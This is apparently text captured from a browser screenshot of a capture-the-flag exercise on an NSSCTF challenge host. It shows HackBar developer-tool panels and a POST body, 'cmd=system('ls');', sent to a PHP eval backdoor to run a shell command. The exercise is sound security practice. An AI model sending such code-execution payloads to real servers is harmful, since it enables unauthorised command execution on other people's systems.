 node4.anna.nssctf.cn:28101
eval post cmd
确定
0/21/0
正在传输来自 node4.anna.nssctf.cn 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
cmd=system('ls');
H Connection: keep-alive